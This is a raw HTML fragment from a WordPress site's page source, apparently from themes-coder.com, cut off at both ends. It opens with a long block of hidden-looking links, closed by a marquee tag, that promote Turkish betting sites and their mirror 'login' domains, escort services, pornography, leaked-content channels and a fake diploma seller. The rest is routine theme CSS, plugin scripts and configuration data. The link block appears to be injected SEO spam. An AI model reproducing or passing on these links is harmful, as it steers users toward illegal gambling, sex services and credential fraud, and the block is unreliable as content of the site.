href="https://kectschool.com/" title="sekabet">sekabet</a><a href="https://www.exoticmombasa.com/" title="matbet">matbet</a><a href="https://www.technologystoremc.com.co" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://turizamnekretnine.me/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://duanebentzen.net/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://www.technologystoremc.com.co" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://www.oceanrepublic.mv/" title="marsbahis">marsbahis</a><a href="https://therayvedancemusicanddjchannel.com/" title="pusulabet">pusulabet</a><a href="https://blackpelican.org/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://duanebentzen.net/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://misrelevator.com/" title="matbet">matbet</a><a href="https://www.stickmantribe.com/" title="meritking">meritking</a><a href="https://a-1plumbing.org/" title="sekabet">sekabet</a><a href="https://klginternationalinc.com/" title="casibom giriş">casibom giriş</a><a href="https://aguascantareira.com.br/" title="bahsegel">bahsegel</a><a href="https://gentlehippo.me/" title="marsbahis giriş">marsbahis giriş</a><a href="https://proyectarse.com/" title="holiganbet">holiganbet</a><a href="https://proyectarse.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://yihanbronn.co.za/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://www.technologystoremc.com.co" title="holiganbet">holiganbet</a><a href="https://canndelta.com/" title="pusulabet">pusulabet</a><a href="https://www.gai.com.np/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://turizamnekretnine.me/" title="jojobet">jojobet</a><a href="https://duanebentzen.net/" title="marsbahis">marsbahis</a><a href="https://micro.gr/" title="pusulabet giriş">pusulabet giriş</a><a href="https://kectschool.com/" title="sekabet giriş">sekabet giriş</a><a href="https://www.exoticmombasa.com/" title="matbet giriş">matbet giriş</a><a href="https://canndelta.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://taraftarium24-bosserdinc.vip/" title="hd porno izle">hd porno izle</a><a href="https://www.technogiq.com/" title="nakitbahis">nakitbahis</a><a href="https://winchestereg.net" title="Grandpashabet">Grandpashabet</a><a href="https://vinahousing.vn/" title="betbigo">betbigo</a><a href="https://fabbriaccessori.com/" title="bets10">bets10</a><a href="https://jufestlocacoes.com.br/" title="kulisbet">kulisbet</a><a href="https://blacklightfilmfestival.org/" title="ikimisli">ikimisli</a><a href="https://itebio.falconsiap.com/" title="hiltonbet">hiltonbet</a><a href="https://majstoriubeogradu.rs" title="yakabet">yakabet</a><a href="https://klikservis.com" title="süratbet">süratbet</a><a href="https://hbmpathlab.com" title="winxbet">winxbet</a><a href="https://softwareshopee.com" title="teosbet">teosbet</a><a href="https://sheremetievo-cargo.ru/" title="jojobet">jojobet</a><a href="https://siirden.net/" title="pusulabet">pusulabet</a><a href="https://reproferty.com.br/" title="marsbahis">marsbahis</a><a href="https://www.oceanrepublic.mv/" title="marsbahis giriş">marsbahis giriş</a><a href="https://hizlidiploma.com/" title="Diploma Al">Diploma Al</a><a href="https://orbithot.com" title="atlasbet">atlasbet</a><a href="https://sparecanto.com.br" title="hilbet">hilbet</a><a href="https://www.depasqualesalonsystems.com/" title="holiganbet">holiganbet</a><a href="https://actade.org" title="aresbet">aresbet</a><a href="https://woollyfelt.com/" title="betcio">betcio</a><a href="https://webworldindia.com" title="egebet">egebet</a><a href="https://wahabgroup.com/" title="Betasus">Betasus</a><a href="https://wahabgroup.com/" title="Betasus giriş">Betasus giriş</a><a href="https://ajuda.leiloesbr.com.br/" title="casibom">casibom</a><a href="https://preikestolenbasecamp.com/" title="jojobet">jojobet</a><a href="https://blackdtools.com/" title="holiganbet">holiganbet</a><a href="https://spartanmetals.com" title="betsmove">betsmove</a><a href="https://sbp.legia.com/" title="casibom">casibom</a><a href="https://gvscolombia.com/" title="casibom">casibom</a><a href="https://gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://observar.ipma.pt" title="jojobet">jojobet</a><a href="https://modatip.com/" title="jojobet">jojobet</a><a href="https://www.pstechperu.com/" title="imajbet">imajbet</a><a href="https://dmcdharan.com/" title="casinolevant">casinolevant</a><a href="https://neos-asesores.com/" title="betpark">betpark</a><a href="https://semarangsekarang.com/" title="padişahbet">padişahbet</a><a href="https://badjingan.com/" title="ultrabet">ultrabet</a><a href="https://www.arnhemshandelshuis.nl/" title="galabet">galabet</a><a href="https://www.secretsdefabrique36.fr/" title="betkolik">betkolik</a><a href="http://lapetitecompagnie.net/" title="rinabet">rinabet</a><a href="https://playernetworksports.com/" title="yakabet">yakabet</a><a href="https://www.bma.gov.za/" title="jojobet">jojobet</a><a href="https://acasadocaminho.org.br/" title="matbet">matbet</a><a href="https://ganiandsons.com/" title="jojobet giriş">jojobet giriş</a><a href="https://gnmachinetools.com/" title="marsbahis">marsbahis</a><a href="https://ilijanum.rs" title="onwin">onwin</a><a href="https://ilijanum.rs/" title="sahabet">sahabet</a><a href="https://ilijanum.rs/" title="sahabet">sahabet</a><a href="https://ppsford.com/" title="artemisbet">artemisbet</a><a href="https://wahimedical.com/" title="grandpashabet">grandpashabet</a><a href="https://www.gai.com.np/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://asdati.com.co/" title="marsbahis giriş">marsbahis giriş</a><a href="https://zimgold.com/" title="sonbahis">sonbahis</a><a href="https://vijaytextiles.in/" title="grandpashabet">grandpashabet</a><a href="https://www.devcollage.com" title="hiltonbet">hiltonbet</a><a href="https://abecedaroditeljstva.com/" title="matbet">matbet</a><a href="https://lagostelevision.com/" title="meritking">meritking</a><a href="https://www.allyou.srl/" title="holiganbet">holiganbet</a><a href="https://barcelonaexclusiveprivatetours.com/" title="jojobet">jojobet</a><a href="https://www.idstechnologie.com/" title="holiganbet">holiganbet</a><a href="https://www.panoco.co.jp/" title="jojobet">jojobet</a><a href="https://www.georgegranttu.org/" title="ikimisli">ikimisli</a><a href="https://www.wackertrucking.com/" title="bettilt">bettilt</a><a href="https://www.alhodhode.com/" title="holiganbet">holiganbet</a><a href="https://www.thefica.com/" title="jojobet giriş">jojobet giriş</a><a href="https://millennium-manbo4k.com" title="casibom giriş">casibom giriş</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://evergreeneventrentaltx.com/" title="marsbahis">marsbahis</a><a href="https://www.wackertrucking.com/" title="bettilt giriş">bettilt giriş</a><a href="https://www.thefica.com/" title="jojobet">jojobet</a><a href="https://www.thefica.com/" title="jojobet">jojobet</a><a href="https://www.nextweb.com.au/" title="casibom">casibom</a><a href="https://www.nextweb.com.au/" title="casibom giriş">casibom giriş</a><a href="https://froa.com.tr/" title="casibom giriş">casibom giriş</a><a href="https://canndelta.com/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://pbise.in/" title="artemisbet">artemisbet</a><a href="https://projectprintmanagement.co.uk/" title="jojobet">jojobet</a><a href="https://storiesandmoments.com/" title="efesbet">efesbet</a><a href="https://pbise.in/" title="artemisbet giriş">artemisbet giriş</a><a href="https://tenerife-accesible.org/" title="jojobet">jojobet</a><a href="https://www.cftichennai.in/in/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://www.svg-cic.org/" title="grandpashabet">grandpashabet</a><a href="https://miamisharks.com/academy/" title="telegram ifşa">telegram ifşa</a><a href="https://blackpelican.org/" title="casibom resmi giriş">casibom resmi giriş</a><a href="https://cicuindia.org/" title="kingroyal">kingroyal</a><a href="https://clinicaconocoto.com/" title="imajbet">imajbet</a><a href="https://himalayaninvest.com/" title="cratosslot giriş 2025">cratosslot giriş 2025</a><a href="https://www.donboscoexsal.com.gt/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://www.gai.com.np/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://asdati.com.co/" title="marsbahis giriş">marsbahis giriş</a><a href="https://biomedisca.com" title="trendbet">trendbet</a><a href="https://esdeg.org.uk/" title="Holiganbet">Holiganbet</a><a href="https://lefaxx.com/" title="marsbahis">marsbahis</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://seastaralanya.com/" title="casibom">casibom</a><a href="https://t.me/casibom" title="casibom">casibom</a><a href="https://www.eumamae.com/" title="avrupa yakası escort">avrupa yakası escort</a><a href="https://casabelladining.co.za/" title="casibom giriş">casibom giriş</a><a href="https://ranwattaco.com/" title="jojobet">jojobet</a><a href="https://cosmicsummit.com/" title="Holiganbet">Holiganbet</a><a href="https://theshowroommag.com" title="Meritking">Meritking</a><a href="https://baas.cat/" title="vaycasino">vaycasino</a><a href="https://alphanano.com.my/" title="limanbet">limanbet</a><a href="https://freightexpress-pk.com/" title="betkanyon">betkanyon</a><a href="https://indepest.com/tr/" title="romabet">romabet</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://intergraphics.ca/" title="padişahbet">padişahbet</a><a href="https://sirajcenter.org/" title="vaycasino">vaycasino</a><a href="https://edisonpower.co.za/" title="vaycasino">vaycasino</a><a href="https://clinicaripalda.es/" title="Casibom">Casibom</a><a href="https://clinicaripalda.es/" title="Casibom Giriş">Casibom Giriş</a><a href="https://www.l2capital.com.br/" title="casibom">casibom</a><a href="https://childrenscenteroh.org/" title="royalbet">royalbet</a><a href="https://worldtravellersriccarton.co.nz" title="klasbahis">klasbahis</a><a href="https://monkeyfistadventures.com/" title="casibom">casibom</a><a href="https://adelekeuniversity.edu.ng/" title="marsbahis giriş">marsbahis giriş</a><a href="https://weliveentertainment.com/" title="casibom">casibom</a><a href="https://www.stickmantribe.com/" title="marsbahis">marsbahis</a><a href="https://vinahousing.vn/" title="betbigo">betbigo</a><a href="https://pepestaqueriama.com/" title="betasus">betasus</a><a href="https://novenauniversity.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://tnjfu.ac.in/" title="Meritking">Meritking</a>
</marquee><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(0,202,144,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(36,36,36,1);--wp--preset--color--awb-color-custom-12: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-15: rgba(2,197,139,1);--wp--preset--color--awb-color-custom-16: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-17: rgba(255,69,54,1);--wp--preset--color--awb-color-custom-18: rgba(0,34,85,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://themes-coder.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"e3633f1f7f","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.easing-1.3.pack.js" id="minerva-kb/fancybox-easing-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/vendor/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4.1" id="minerva-kb/fancybox-js-js"></script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":true,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":23404},"nonce":{"nonce":"686357fba5","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank 